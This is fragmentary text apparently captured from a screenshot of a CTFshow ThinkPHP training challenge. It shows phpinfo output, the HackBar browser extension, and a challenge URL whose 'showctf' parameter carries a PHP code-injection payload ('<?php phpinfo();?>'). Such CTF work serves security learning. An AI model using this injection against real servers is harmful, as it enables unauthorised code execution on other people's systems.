 CTFshow
thinkphp 专项训练
hello,
PHP Version 5.6.40
System Linux 75cbcb6e9681 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://19862dcf-d6d6-466c-a486-2836bd3ee425.challenge.ctf.show/index.php?showctf=<?php phpinfo();?>